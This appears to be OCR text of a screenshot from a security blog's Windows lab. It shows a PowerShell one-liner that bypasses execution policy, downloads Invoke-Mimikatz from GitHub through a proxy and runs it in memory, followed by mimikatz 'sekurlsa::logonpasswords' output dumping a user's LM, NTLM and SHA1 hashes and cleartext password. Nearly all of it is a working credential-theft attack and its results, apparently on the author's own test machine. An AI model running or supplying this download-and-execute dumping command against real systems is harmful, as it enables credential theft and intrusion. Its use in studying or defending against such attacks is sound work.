 管理员: Windows PowerShell
Windows PowerShell
版权所有 (C) 2009 Microsoft Corporation。保留所有权利。
PS C:\Windows\system32> powershell.exe -exec bypass -c "IEX (New-Object System.Net.Webclient).DownloadString('https://gh
proxy.com/raw.githubusercontent.com/PowerShellMafia/PowerSploit/master/Exfiltration/Invoke-Mimikatz.ps1');Invoke-Mimikat
z"
.#####.   mimikatz 2.1 (x64) built on Nov 10 2016 15:31:14
.## ^ ##.  "A La Vie, A L'Amour"
## / \ ##  /* * *
## \ / ##   Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
'## v ##'   http://blog.gentilkiwi.com/mimikatz             (oe.eo)
'#####'                                     with 20 modules * * */
mimikatz(powershell) # sekurlsa::logonpasswords
Authentication Id : 0 ; 257082 (00000000:0003ec3a)
Session           : Interactive from 1
User Name         : teamssix
Domain            : teamssix-pc
Logon Server      : WIN-168SV2QPM4E
Logon Time        : 2021/8/4 17:02:12
SID               : S-1-5-21-3799967161-1962210288-37214589-1000
msv :
[00000003] Primary
* Username : teamssix
* Domain   : teamssix-pc
* LM       : 62d78bf4192f59ef3248feae2d8dbd79
* NTLM     : 05ee44032a0548edaf7eac26cecc5233
* SHA1     : 35310f62ad43896306c4965a14f97d2d2a547a29
tspkg :
* Username : teamssix
* Domain   : teamssix-pc
* Password : teamssix.com
wdigest :
* Username : teamssix
* Domain   : teamssix-pc
* Password : teamssix.com
kerberos :
* Username : teamssix
* Domain   : teamssix-pc
* Password : teamssix.com
ssp :
credman :
Authentication Id : 0 ; 253346 (00000000:0003dda2)
Session           : Interactive from 1
User Name         : teamssix
Domain            : teamssix-pc
公众号：TeamsSix
teamssix.com